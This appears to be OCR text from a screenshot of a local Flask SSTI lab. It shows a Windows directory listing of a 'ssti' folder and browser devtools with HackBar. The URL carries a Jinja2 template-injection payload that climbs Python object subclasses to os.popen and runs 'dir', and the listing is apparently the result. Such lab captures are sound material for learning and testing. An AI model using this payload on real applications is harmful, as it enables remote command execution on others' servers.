 驱动器 D 中的卷是 Data 卷的序列号是 FE43-796E D:\phpstudy_pro\WWW\ssti 的目录
2021/06/08 14:44 <DIR> . 2021/06/08 14:44 <DIR> .. 2021/06/08 13:59 389 app.py
2021/06/08 17:11 29 cehsi.py 2021/06/08 13:55 139 index.html 3 个文件 557 字节 2 个目
录 133,996,732,416 可用字节
Elements Console Sources HackBar Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1:5000/
?id={{"".__class__.__bases__[0].__subclasses__()[376].__init__.__globals__['os'].popen('dir','r').read()}}